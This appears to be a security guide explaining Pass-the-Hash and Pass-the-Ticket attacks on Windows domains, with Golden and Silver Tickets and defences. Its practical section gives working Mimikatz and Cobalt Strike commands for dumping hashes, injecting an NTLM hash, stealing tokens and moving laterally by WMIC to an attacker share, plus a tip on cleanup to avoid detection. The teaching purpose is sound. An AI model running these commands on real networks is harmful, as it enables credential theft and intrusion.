Introduction



In contemporary cybersecurity, attackers continuously evolve their methods, moving beyond conventional password cracking and brute-force attacks to exploit the deeper weaknesses in authentication systems. Among the most serious threats to enterprise networks are Pass-the-Hash (PtH) and Pass-the-Ticket (PtT) attacks, which allow attackers to leverage stolen authentication material directly—whether in the form of hashed passwords or Kerberos tickets—without ever needing to obtain plaintext passwords. These approaches have changed the landscape of Windows domain security, exposing how credential misuse can lead to persistent, stealthy lateral movement and privilege escalation across entire network environments. Pass-the-Hash attacks primarily target NTLM authentication by capturing hashed credentials stored in system memory or databases. Attackers use these hashes to impersonate users and access resources, bypassing traditional security controls such as password policies and multi-factor authentication. Pass-the-Ticket attacks, on the other hand, exploit the Kerberos protocol by stealing valid authentication tickets, such as Ticket Granting Tickets (TGT), and using them to impersonate legitimate users and access services within a Windows domain. The inherent trust placed in cryptographically valid tokens means attackers can traverse an organization’s network with minimal detection, making these techniques a favored tactic in advanced persistent threat campaigns and ransomware operations.

Understanding PtH and PtT attacks is crucial for both penetration testers and defenders tasked with securing Active Directory infrastructure. This guide explores the functional details and workflows of each attack method, sheds light on how attackers extract and abuse credentials, and presents modern defense and detection strategies organizations must deploy to counter these threats. Armed with this knowledge, professionals can better anticipate attacker behavior and reinforce their critical authentication systems against lateral movement techniques that undermine traditional controls.

Learning Objectives

- The fundamental differences between Pass-the-Hash and Pass-the-Ticket attacks

- How NTLM and Kerberos authentication protocols are exploited by these techniques

- The technical implementation of PtH and PtT attacks using industry-standard tools

- How to extract and leverage password hashes and Kerberos tickets

- Practical Mimikatz commands for Pass-the-Hash execution

- Detection strategies and defensive countermeasures to mitigate these attacks

- Real-world exploitation scenarios and threat actor tactics

- Best practices for securing your Active Directory environment against these threats

What is Pass-the-Hash and Pass-the-Ticket Attacks?

Pass-the-Hash (PtH) and Pass-the-Ticket (PtT) are cornerstone post-exploitation techniques that target the inherent weaknesses in Windows authentication mechanisms—specifically, NTLM and Kerberos protocols. Instead of cracking passwords, attackers focus on stealing the cryptographic artifacts Windows uses to identify users—password hashes and Kerberos tickets. Once obtained, these artifacts can be replayed on other systems to gain unauthorized access, enabling attackers to sidestep password and even multi-factor authentication requirements. This ability to authenticate without possessing or knowing the actual password has dramatically raised the stakes for organizations managing Active Directory and Windows Server environments.

- Pass-the-Hash (PtH): attacks exploit Windows’ NTLM authentication protocol, where password hashes remain static until a password change. Attackers first obtain local administrator access or exploit system vulnerabilities, then extract password hashes from memory or registry hives using tools like Mimikatz. With a valid hash in hand, an attacker can use tools and techniques to “pass” that hash to remote resources—essentially impersonating the legitimate user. The targeted system, relying on NTLM’s challenge-response protocol, accepts the hash and grants access if it matches, all without ever exposing or requiring the plaintext password. This makes PtH particularly useful for gaining a foothold and moving laterally, especially in legacy or single sign-on environments where the same credentials are reused across many systems.

- Pass-the-Ticket (PtT): centers around Kerberos, the preferred protocol in modern Windows domains. Instead of password hashes, attackers set their sights on active Kerberos tickets cached in system memory (such as Ticket Granting Tickets or service tickets). After compromising a workstation, an attacker uses memory-dumping tools to extract these tickets and inject them into their own authentication sessions elsewhere. Because Kerberos tickets are cryptographically valid and time-limited, this approach is subtler and harder to detect than PtH. Attackers can impersonate users, access domain-joined resources, and perform privilege escalations—all without needing the user’s password, sometimes even persisting through password changes if the ticket or underlying credential isn’t rotated. This technique is especially potent in single sign-on and hybrid cloud environments, where Kerberos tokens can be recycled for broader resource access both on-premises and in the cloud.

Both PtH and PtT attacks normally follow an initial compromise, such as through phishing, malware, or vulnerability exploitation, and act as force multipliers during lateral movement. Once attackers secure initial access and extract credentials, they can exploit these protocols again and again—potentially until password changes, ticket expirations, or active monitoring disrupt their activity. These attacks have become foundational tactics in ransomware, APT, and red-team operations, making robust credential protection and advanced monitoring vital for defenders in any Windows environment.

How do Pass-the-Hash and Pass-the-Ticket work

1. Pass-the-Hash Attack Workflow



Pass-the-Hash (PtH) attacks take advantage of how NTLM authentication protocols rely on password hashes rather than plaintext passwords. Attackers don’t need to crack hashed credentials, but rather capture and reuse them directly within Windows networks. The sequence of a typical PtH attack is more nuanced and methodical than it may initially appear.

1. Hash Acquisition:

The attack is generally preceded by an initial compromise—such as phishing, exploitation of a vulnerability, or the use of malware—which allows the attacker administrative privileges on a workstation or server. From here, the adversary can extract password hashes through multiple methods:

- LSASS Memory Dumping: The Local Security Authority Subsystem Service (LSASS) retains credentials for all active user sessions. Tools like Mimikatz (

sekurlsa::logonpasswords), Pwdump, or fgdump can read LSASS memory, exposing the NTLM hashes of currently logged-in users, service accounts, and sometimes even domain administrator sessions. This technique works if credential-guard protections aren’t in place and the attacker has sufficient privileges. - SAM Database Extraction: The Security Account Manager (SAM) database, stored locally on Windows systems, holds account hashes for local users. With SYSTEM privileges, an attacker can use commands like

hashdump(in Cobalt Strike or Metasploit) to read this database. If organizations use the same local administrator password across multiple machines, a single extracted hash can enable extensive lateral movement. - Domain-Level Hash Harvesting: DCSync attacks are a more advanced method where an attacker impersonates a domain controller with directory replication rights, extracting hashes for every user in the Active Directory database, including privileged accounts like KRBTGT. This allows for both broad and high-impact persistence techniques.

- Offline NTDS.DIT Extraction: If a domain controller’s NTDS.DIT database and SYSTEM registry hive are copied (such as via physical or virtual disk access), Impacket’s

secretsdump.pycan extract all historical and current NTLM hashes offline, often evading real-time network-based defenses.

2. Hash Injection into Authentication Flow:

Once sufficient hashes are acquired, attackers use specialized tooling to inject these hashes into Windows’ authentication process. Mimikatz’s sekurlsa::pth command, for example, creates a new process or logon session token using the stolen NTLM hash, setting the domain and username fields to align with the impersonated account. Unlike password guessing, this method tricks Windows into authenticating with a legitimate hash, giving the attacker all system rights associated with that user—without ever needing the cleartext password. Such token manipulation is key to bypassing multifactor authentication, single sign-on barriers, and many endpoint protection policies.

3. Transparent Network Authentication:

With this modified session or token in play, Windows seamlessly uses the injected hash whenever accessing network resources: SMB shares, WMI, RDP, or WinRM endpoints. When authenticating to a remote system, the NTLM challenge-response protocol completes with the attacker’s supplied hash. As long as the hash is correct and valid, the remote system grants access, since it cannot distinguish between a genuine authentication and a replayed hash. This makes detection particularly challenging with default logging.

4. Lateral Movement:

The final—often most damaging—stage of a PtH attack is lateral movement. With a valid hash, attackers can pivot across a network, access remote administration tools, enumerate directories, and attempt privilege escalation. Typical actions include:

- Remotely executing commands using WMI/PowerShell or task schedulers

- Accessing administrative shares and moving files between hosts

- Using RDP or similar protocols, if the user’s group memberships allow

- Planting backdoors or further harvesting credentials, often accumulating hashes for increasingly privileged accounts as the attack progresses

In enterprise environments where local admin passwords and hashes are reused, a single successful PtH attack can precipitate wide-reaching compromise—including Domain Admin escalation—unless defenses are in place like LAPS, Credential Guard, account tiering, and strict local admin usage policies. Persistent PtH use can also facilitate ransomware deployment and stealthy, long-term persistence for APT actors.

2. Pass-the-Ticket Attack Workflow

Pass-the-Ticket (PtT) attacks exploit Kerberos’s fundamental reliance on cryptographic tickets to authenticate users and services within a Windows domain. This attack enables adversaries to impersonate legitimate users, access domain resources, and escalate privileges—all without ever needing to know or crack the user’s password. PtT is particularly dangerous because it leverages valid Kerberos tickets stolen from memory: the authentication infrastructure fully trusts these tokens, making malicious reuse both transparent and effective for lateral movement.

1. Ticket Extraction:

After gaining local administrator rights on a compromised system—often through phishing, malware, or privilege escalation—the attacker targets the LSASS process, where Kerberos tickets are cached. Using tools such as Mimikatz (kerberos::list), Rubeus, Kekeo, or Creddump7, adversaries enumerate all tickets present in LSASS memory. The highest-value targets here include:

- Ticket Enumeration: Locating all available Kerberos TGTs and service tickets;

- TGT Harvesting (Ticket Granting Tickets): TGTs are especially prized because, with them, attackers can acquire additional service tickets for any resource in the domain, drastically broadening the attack surface;

- Service Ticket Collection (TGS): Attackers may capture service-specific tickets, allowing focused attacks on resources such as SQL servers, Exchange servers, or sensitive fileshares. All of this is accomplished without user disruption, as ticket extraction merely copies tokens from memory rather than interacting with the user or network in a way that would raise immediate alarms.

2. Ticket Injection:

With the stolen tickets secured, the next stage is to inject them into an attacker-controlled session—either locally or on another machine. Several techniques are possible:

- Local Injection: With commands such as

mimikatz kerberos::ptt, stolen tickets (.kirbi files) are imported straight into the attacker’s own LSASS session, seamlessly assuming the victim user’s identity. Rubeus can also perform ticket injection in new or existing sessions, sometimes using custom logon sessions for even greater persistence; - Remote Injection: More advanced adversaries may push tickets into other compromised devices, enabling distributed lateral movement and access across the network without repeatedly accessing the original host;

- Session Creation: By injecting tickets into new logon sessions, attackers can compartmentalize their access, making activity harder to correlate and forensic investigation more difficult. This powerful technique allows full impersonation—any resource the legitimate user could reach, the attacker now controls.

3. Transparent Service Access:

Kerberos services within Active Directory are designed to trust any ticket that is cryptographically valid and unexpired, regardless of its provenance. When the attacker attempts to access a networked domain resource—be it a server, application, or file share—the operating system automatically presents the injected ticket. Because the Key Distribution Center (KDC) has already issued the ticket and vouches for it, the service grants access as if the user were legitimately authenticated. Crucially, the attacked resource cannot distinguish between a stolen and a legitimate ticket. No additional authentication or password prompt is triggered, and, unless organizations implement ticket monitoring, this activity looks identical to standard user behavior.

4. Lateral Movement Execution:

Armed with valid injected tickets, adversaries have a range of powerful capabilities:

- Access domain resources as the stolen user, opening files, querying databases, or running remote commands under the victim’s identity;

- Execute remote commands and scripts on target systems where the affected user has permissions, automating lateral movement and privilege escalation;

- Leverage database, service, and enterprise app access, frequently targeting high-value resources for data theft, persistence, or further credential abuse;

- Maintain persistence even after password changes—since tickets have their own cryptographic lifetimes, attackers can reuse or renew tickets until expiration, and potentially automate extraction for continued access. This makes detection and remediation particularly complex in environments where account hygiene or ticket rotation is lax.

Real-world PtT campaigns often chain these steps, harvesting tickets from lower-privileged hosts and progressing to privileged accounts (such as domain admins) over time. Attackers may also blend PtT with Golden Ticket (KRBTGT forgery) or Kerberoasting attacks to escalate and persist indefinitely within the domain. In hybrid or single sign-on environments, stolen Kerberos tokens can even provide access to cloud resources far beyond the local network.

Advanced Kerberos Attacks: Golden and Silver Tickets



Pass-the-Ticket compromises often act as the precursor to even more powerful attacks against the Kerberos infrastructure—so-called “Golden Ticket” and “Silver Ticket” attacks. Both represent highly advanced techniques for maintaining long-term, stealthy persistence and privilege within a Windows domain, but their mechanisms, prerequisites, and impacts are distinct.

1. Golden Ticket Attacks Golden Ticket attacks revolve around the theft and misuse of the KRBTGT account hash, which is the master cryptographic key that the Key Distribution Center (KDC) uses to sign all Ticket Granting Tickets (TGTs) within an Active Directory domain. Once an attacker extracts the KRBTGT account’s NTLM hash—typically by compromising a domain controller with tools like Mimikatz—they can forge arbitrary TGTs for any user in the domain, grant themselves any group membership (including Domain Admin), and set custom ticket expiration dates extending far beyond default Kerberos policies. These forged tickets are cryptographically valid and indistinguishable from legitimate tickets, meaning they bypass password changes, account lockouts, and even some forms of ticket expiration. The attacker gains unrestricted, essentially permanent, access to all resources and systems within the domain until the KRBTGT password is changed and replicated across all domain controllers at least twice.

Detecting Golden Ticket misuse is notoriously difficult, as most Kerberos-aware systems accept the forgeries without question; detection often relies on identifying abnormal ticket lifetimes, user accounts that do not exist, or highly privileged activities originating from unlikely sources.

2. Silver Ticket Attacks Silver Ticket attacks are similar in philosophy but more targeted in scope. Instead of forging TGTs for the entire domain, the attacker forges service tickets (TGS) for specific resources—such as Microsoft SQL Server, CIFS file shares, or the print spooler—using the NTLM hash of the service account involved. This means the attacker does not need to compromise a domain controller or the KRBTGT account; instead, they need only obtain the NTLM hash for the relevant service account, which is often easier and less likely to trigger alarms. This can be accomplished through credential dumping or Kerberoasting attacks. The attacker then crafts a legitimate-appearing TGS, encrypted with the service account’s hash, and presents it to the targeted service for access. The server cannot tell the difference between a Silver Ticket and one issued by the KDC, and there is no communication with the domain controller during authentication, making Silver Ticket attacks stealthier and harder to detect with central logging.

While the scope of Silver Ticket attacks is limited to the service account compromised, these tickets can be used for privilege escalation (if the service grants elevated permissions) or as stepping stones to wider compromise. Because Silver Ticket attacks avoid interactions with the KDC, defenders must rely on local service auditing and vigilant monitoring of anomalous logins, rather than traditional domain controller evidence, to detect abuse.

Golden and Silver Ticket attacks exemplify why Kerberos credential management, privileged account protection, and vigilant anomaly monitoring are essential parts of any mature Active Directory security strategy.

The Difference Between Pass-the-Hash and Pass-the-Ticket



Pass-the-Hash (PtH) and Pass-the-Ticket (PtT) attacks are both strategic techniques for lateral movement and privilege escalation, but they target fundamentally different authentication mechanisms within Windows environments: NTLM and Kerberos. Both methods allow attackers to bypass the need for plaintext credentials, yet their procedures, detection challenges, and effective scope set them apart. PtH leverages the static nature of NTLM hashes, which often persist until a password change occurs. Attackers must first acquire privileged access, then extract hashes from memory with tools like Mimikatz. The hash itself is then used to authenticate to other systems, sometimes repeatedly, wherever NTLM protocols are supported (often SMB and legacy services). Detection depends on recognizing abnormal authentication patterns in logs—such as unexpected logons from new hosts—but adversaries exploit the fact that NTLM authentication events often blur attacker activity with legitimate usage, particularly in environments with Single Sign-On (SSO) or repeated local admin passwords.

PtT, on the other hand, exploits the design of Kerberos, focusing on cached authentication tickets rather than password derivatives. Once a Kerberos ticket—TGT or TGS—is obtained from memory, it can be injected into an attacker’s session to impersonate the victim user across domains. Kerberos tickets expire quickly compared to NTLM hashes (default ~10 hours for TGTs), but as long as a ticket remains valid, the attacker can use it to access any resource the legitimate holder could. Because ticket reuse doesn’t generally alter how the domain controller is accessed, PtT movements can appear seamless and blend in with normal authentication traffic, making PtT more difficult to detect without specialized network monitoring or behavioral analytics.

In practice, Pass-the-Hash poses greater risks in legacy or NTLM-heavy environments, where hashes are widely reused and credential hygiene is poor. Modern infrastructure with strong Kerberos adoption is more susceptible to Pass-the-Ticket, as attackers can take advantage of the pervasive use of cached tickets and seamless SSO. Sophisticated attackers (and penetration testers) often combine both methods, adapting based on which protocol is prioritized by the target organization.

Organizations must focus on robust credential hygiene, regular password and ticket rotation, enabling advanced logging, and deploying behavioral analytics to minimize the risk posed by both PtH and PtT attacks.

Hashing with Mimikatz Practical Example

Mimikatz is the industry-standard tool for demonstrating and executing Pass-the-Hash attacks, as it enables attackers and penetration testers to inject stolen NTLM password hashes directly into processes, simulating authentication as any valid user without needing the plaintext password. This walkthrough combines usage of both Mimikatz and Cobalt Strike Beacon for illustrating hash extraction, process creation, token impersonation, and lateral movement steps in real Active Directory environments.

Prerequisites

- Local administrator or SYSTEM privileges are mandatory on the compromised host to access LSASS memory or the SAM database.

- The Mimikatz binary must be present and executed on the system (or via a post-exploitation framework like Cobalt Strike).

- The attacker must have previously captured the valid NTLM hash—for example, using

hashdumpon local accounts orsekurlsa::logonpasswordson live system memory. - Network connectivity is required between the compromised and targeted systems for lateral movement.



Step 1: Extract Password Hashes

With Cobalt Strike:

beacon> hashdump

[+] Dumped 5 local accounts:

Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5f7374f7109a6b0ee6406946862265ac:::

testuser:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::

...

For PtH, use the NT_Hash in the fourth field; often, you’ll target local administrator hashes that are reused across systems for maximum effect.

With Mimikatz:

mimikatz > privilege::debug

mimikatz > sekurlsa::logonpasswordsThis reveals the hashes for all user sessions currently in memory, including users who have logged in interactively (local, RDP, etc.).

Step 2: Create Process with Pass-the-Hash

mimikatz > sekurlsa::pth /user:Administrator /domain:WORKGROUP /ntlm:8846f7eaee8fb117ad06bdd830b7586c This command creates a new process (here, powershell.exe) with an access token based on the provided NTLM hash, allowing the attacker to perform operations as the impersonated user within that process context.

Typical parameters:

/user:– Impersonated username/domain:– Domain or “.” for local accounts/ntlm:– Stolen NT hash

Note: You may need to run token::elevate in Mimikatz if not already SYSTEM.



Step 3: Verify Hash Injection with Cobalt Strike

If you use Beacon, “steal” the token of the new process (spawned by Mimikatz):

beacon> steal_token [PID]Replace [PID] with the process ID. This lets the agent act using the injected credentials, useful for pivoting or further exploitation on the network.



Step 4: Test Access to Remote Resources

beacon> shell dir \\TARGET-SYSTEM\C$

beacon> shell whoami /groups

If successful, you’ve obtained the rights of the account whose hash you injected. The system authenticates you as though the legitimate credentials were provided—bypassing password verification entirely.



Step 5: Lateral Movement

Common escalation or movement:

beacon> shell wmic /node:TARGET-SYSTEM process call create "cmd.exe /c ipconfig > \\attacker-share\output.txt"Additional tools include sc.exe for services and schtasks.exe for scheduled tasks, providing ways to persist or pivot in complex enterprise environments.

Pro Tip: For domain accounts, target systems where the same username and hash are present (lateral movement is possible whenever local admin accounts are uniform across workstations or servers). Always clean up tools and processes, as detection solutions can flag unusual logon types or abnormal parent/child process relationships after a PtH operation.

Conclusion

Pass-the-Hash and Pass-the-Ticket attacks pose deep-rooted risks to organizations relying on Microsoft Windows and Active Directory, taking advantage of inherent weaknesses in the way NTLM and Kerberos store and validate credentials. By allowing adversaries to sidestep password requirements and multifactor authentication—leveraging hashes or tickets directly—these attack methods offer potent avenues for lateral movement, privilege escalation, and persistent network compromise. For penetration testers and threat actors alike, mastering these tactics provides direct access to mission-critical systems, making them indispensable tools in both offensive security operations and real-world attacks. Understanding the lifecycle of these attacks—from initial credential theft, through hash or ticket extraction, to lateral movement—enables defenders to better anticipate attacker strategies and close vulnerable gaps. In legacy NTLM environments, Pass-the-Hash attacks remain especially prevalent, exploiting password reuse and poor administrative segmentation. In contrast, modern Kerberos-centric infrastructures are often more susceptible to Pass-the-Ticket strategies, especially without robust monitoring or ticket renewal hygiene. It’s not enough to focus solely on one protocol; organizations must prepare for both, knowing attackers can pivot between methods based on network architecture and credential exposure.

To truly defend against PtH and PtT attacks, organizations must build in multiple protective layers. These include implementing Microsoft Credential Guard to isolate credential memory, strictly limiting the exposure of privileged accounts, enforcing strong password and ticket lifecycles, segmenting networks with tiered administrative models, and employing advanced threat detection tools capable of identifying abnormal authentication patterns. Equally important is the education of staff, proactive vulnerability management, and restricting the use of legacy authentication protocols where possible. Ultimately, treating credential security as foundational—on par with incident response, network segmentation, and real-time monitoring—is critical to prevent attackers from moving freely within the environment and to contain breaches before they escalate.